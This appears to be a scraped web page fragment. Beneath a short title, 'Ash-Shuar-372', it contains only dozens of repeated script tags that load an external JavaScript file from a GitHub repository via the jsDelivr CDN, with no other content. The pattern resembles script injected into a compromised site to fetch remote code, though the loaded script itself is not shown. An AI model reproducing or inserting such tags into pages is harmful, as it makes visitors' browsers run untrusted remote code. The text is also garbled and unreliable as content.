 ( - Ash-Shuar-372)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 